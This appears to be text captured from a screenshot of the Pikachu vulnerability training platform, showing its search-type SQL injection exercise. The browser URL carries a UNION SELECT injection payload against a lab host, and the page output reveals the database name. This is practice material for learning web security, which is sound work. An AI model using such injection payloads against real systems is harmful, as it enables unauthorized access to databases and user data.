 Get the pikachu
SQL注入关于搜索型以及xx型的一
sql注入（http头注入）_网络_小
http header注入讲解_网络
222.186.175.249:10000/pikachu/vul/sqli/sqli_search.php?name=-1' union select 1,database(),3#&submit=搜索
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub Vul
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有-1' union select 1,database(),3#的结果如下：
username：1
uid:pikachu
email is: 3